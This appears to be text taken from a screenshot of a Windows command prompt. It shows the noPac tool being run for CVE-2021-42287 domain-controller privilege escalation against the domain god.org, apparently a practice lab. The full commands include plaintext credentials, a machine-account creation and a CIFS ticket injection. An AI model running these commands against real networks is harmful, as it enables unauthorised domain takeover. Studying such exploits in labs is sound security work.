 选择C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\86135\Desktop\域控提权\CVE-2021-42287\noPac-main\noPac\bin\Release>noPac scan -domain god.org -user webadmin -p
ass admin!@#45
[+] Got TGT from OWA2010CN-God.god.org. Ticket size: 495
C:\Users\86135\Desktop\域控提权\CVE-2021-42287\noPac-main\noPac\bin\Release>noPac -domain god.org -user webadmin -pass a
dmin!@#45 /dc owa2010cn-god.god.org /mAccount dadd /mPassword sdadasdsa /service cifs /ptt